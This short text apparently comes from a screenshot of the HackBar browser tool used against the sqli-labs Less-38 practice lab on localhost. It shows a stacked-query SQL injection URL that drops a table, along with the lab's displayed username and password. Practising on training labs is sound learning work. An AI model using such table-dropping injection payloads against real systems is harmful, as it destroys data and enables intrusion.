 SQL XSS Encryption Encoding Other
http://127.0.0.1/Less-38/?id=1' ; drop table crow --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb